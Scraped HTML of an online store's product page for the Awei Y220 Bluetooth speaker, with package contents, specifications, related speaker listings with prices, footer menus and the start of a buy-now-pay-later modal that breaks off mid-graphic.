<p style="font-size: 13.3333px"><span style="font-size: 14px"><span style="font-family: tahoma, geneva, sans-serif"><strong>Package  Included:</strong></span></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="font-size: 13.3333px;width: 600px">
<tbody>
<tr>
<td rowspan="3" style="width: 100px"><span style="font-size: 14px"></span></td>
<td><span style="font-size: 14px"> 1* Awei Y220 bluetooth Speaker</span></td>
</tr>
<tr>
<td><span style="font-size: 14px"> 1* Charging Cable</span></td>
</tr>
<tr>
<td><span style="font-size: 14px"> 1* Manual</span></td>
</tr>
</tbody>
</table>
</div>
<div id='specification_end'></div>
<div id="imgBox">,,,,,,,</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.45 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1246352</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">COLOR</th>
			<td class="woocommerce-product-attributes-item__value"><p>28 RED, 32 GOLD, 29 BLUE, 24 BLACK</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-44923 status-publish first instock product_cat-speakers product_tag-688 product_tag-3672 product_tag-audio product_tag-bass product_tag-bluetooth product_tag-card product_tag-input product_tag-ipx product_tag-mifa product_tag-speaker product_tag-supports product_tag-tf product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/mifa-a10-bluetooth-4-2-ipx5-waterproof-bass-speaker-supports-tf-card-audio-input/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIFA A10 Bluetooth 4.2 IPX5 Waterproof Bass Speaker Supports TF Card Audio Input" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/5a9bd413-aa84-4c85-bcac-a94f40c5d646.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">MIFA A10 Bluetooth 4.2 IPX5 Waterproof Bass Speaker Supports TF Card Audio Input</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="44923"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.34</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 18. December - Thursday 25. December</div></a><a href="https://www.drtechlove.com.au/product/mifa-a10-bluetooth-4-2-ipx5-waterproof-bass-speaker-supports-tf-card-audio-input/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="44923" data-product_sku="17473" aria-label="Select options for &ldquo;MIFA A10 Bluetooth 4.2 IPX5 Waterproof Bass Speaker Supports TF Card Audio Input&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:44923,&quot;item_id&quot;:44923,&quot;item_name&quot;:&quot;MIFA A10 Bluetooth 4.2 IPX5 Waterproof Bass Speaker Supports TF Card Audio Input&quot;,&quot;sku&quot;:&quot;17473&quot;,&quot;price&quot;:79.340000000000003410605131648480892181396484375,&quot;stocklevel&quot;:8,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Home Appliances&quot;,&quot;item_category2&quot;:&quot;Speakers&quot;,&quot;id&quot;:44923,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/mifa-a10-bluetooth-4-2-ipx5-waterproof-bass-speaker-supports-tf-card-audio-input\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-48400 status-publish instock product_cat-speakers product_tag-688 product_tag-bluetooth product_tag-column product_tag-fm product_tag-mp product_tag-play product_tag-portable product_tag-radio product_tag-speaker product_tag-stereo product_tag-subwoofer product_tag-usb product_tag-vaenson product_tag-wireless has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/vaenson-a10-portable-wireless-bluetooth-speaker-usb-column-mp3-play-fm-radio-stereo-subwoofer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VAENSON A10 Portable Wireless Bluetooth Speaker USB Column MP3 Play FM Radio Stereo Subwoofer" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/032ee4ad-5c21-4d0a-a731-d97f9ffeba89.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">VAENSON A10 Portable Wireless Bluetooth Speaker USB Column MP3 Play FM Radio Stereo Subwoofer</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="48400"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>87.96</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 18. December - Thursday 25. December</div></a><a href="https://www.drtechlove.com.au/product/vaenson-a10-portable-wireless-bluetooth-speaker-usb-column-mp3-play-fm-radio-stereo-subwoofer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48400" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="48400" data-product_sku="10592" aria-label="Select options for &ldquo;VAENSON A10 Portable Wireless Bluetooth Speaker USB Column MP3 Play FM Radio Stereo Subwoofer&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48400" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:48400,&quot;item_id&quot;:48400,&quot;item_name&quot;:&quot;VAENSON A10 Portable Wireless Bluetooth Speaker USB Column MP3 Play FM Radio Stereo Subwoofer&quot;,&quot;sku&quot;:&quot;10592&quot;,&quot;price&quot;:87.9599999999999937472239253111183643341064453125,&quot;stocklevel&quot;:60,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Home Appliances&quot;,&quot;item_category2&quot;:&quot;Speakers&quot;,&quot;id&quot;:48400,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/vaenson-a10-portable-wireless-bluetooth-speaker-usb-column-mp3-play-fm-radio-stereo-subwoofer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-44933 status-publish instock product_cat-speakers product_tag-bar product_tag-computer product_tag-desktop product_tag-elegiant product_tag-for product_tag-pc product_tag-powered product_tag-sound product_tag-speaker product_tag-usb has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/elegiant-usb-powered-sound-bar-speaker-for-desktop-pc-computer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/eaab4cab-7616-48d0-82f4-afafb296c56e.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="44933"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>315.42</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span><div class='prshop'><p class='payrightshopinstallment'>From $46.03 a fortnight with<img class='payrightLogoImg' src='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg'/></p></div></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 18. December - Thursday 25. December</div></a><a href="/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/?add-to-cart=44933" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44933" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44933" data-product_sku="17450" aria-label="Add to cart: &ldquo;Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer&rdquo;" rel="nofollow" data-success_message="&ldquo;Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44933" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:44933,&quot;item_id&quot;:44933,&quot;item_name&quot;:&quot;Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer&quot;,&quot;sku&quot;:&quot;17450&quot;,&quot;price&quot;:315.42000000000001591615728102624416351318359375,&quot;stocklevel&quot;:500,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Home Appliances&quot;,&quot;item_category2&quot;:&quot;Speakers&quot;,&quot;id&quot;:44933,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/elegiant-usb-powered-sound-bar-speaker-for-desktop-pc-computer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-44889 status-publish last instock product_cat-speakers product_tag-720 product_tag-backlit product_tag-bass product_tag-box product_tag-desktop product_tag-dual product_tag-hifi product_tag-mini product_tag-mmusb product_tag-sound product_tag-speaker product_tag-stereo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/3-5mmusb-dual-hifi-stereo-bass-desktop-speaker-mini-backlit-sound-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3.5mm+USB Dual HiFi Stereo Bass Desktop Speaker Mini Backlit Sound Box" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/0574de85-a780-4cfe-840e-ca7d1758a8b0.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">3.5mm+USB Dual HiFi Stereo Bass Desktop Speaker Mini Backlit Sound Box</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="44889"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 18. December - Thursday 25. December</div></a><a href="https://www.drtechlove.com.au/product/3-5mmusb-dual-hifi-stereo-bass-desktop-speaker-mini-backlit-sound-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44889" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="44889" data-product_sku="17612" aria-label="Select options for &ldquo;3.5mm+USB Dual HiFi Stereo Bass Desktop Speaker Mini Backlit Sound Box&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44889" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:44889,&quot;item_id&quot;:44889,&quot;item_name&quot;:&quot;3.5mm+USB Dual HiFi Stereo Bass Desktop Speaker Mini Backlit Sound Box&quot;,&quot;sku&quot;:&quot;17612&quot;,&quot;price&quot;:41.0799999999999982946974341757595539093017578125,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Home Appliances&quot;,&quot;item_category2&quot;:&quot;Speakers&quot;,&quot;id&quot;:44889,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/3-5mmusb-dual-hifi-stereo-bass-desktop-speaker-mini-backlit-sound-box\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/mini-portable-wireless-bluetooth-speaker-heavy-bass-outdoors-subwoofer-with-mic-for-iphone/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1261659-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Portable Wireless bluetooth Speaker Heavy Bass Outdoors Subwoofer with Mic for iPhone" />					<span class="storefront-product-pagination__title">Mini Portable Wireless bluetooth Speaker Heavy Bass Outdoors Subwoofer with Mic for iPhone</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/universal-waterproof-bluetooth-portable-speaker-4000mah-power-bank-outdoor-sport-applicable-for-smartphones/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/999739-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Universal Waterproof bluetooth Portable Speaker 4000mAh Power Bank Outdoor Sport Applicable for Smartphones" />					<span class="storefront-product-pagination__title">Universal Waterproof bluetooth Portable Speaker 4000mAh Power Bank Outdoor Sport Applicable for Smartphones</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2025
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13261299" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="693f442b4a48c">Search</label><input type="search" name="s" id="693f442b4a48c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13261299"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>51.74</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,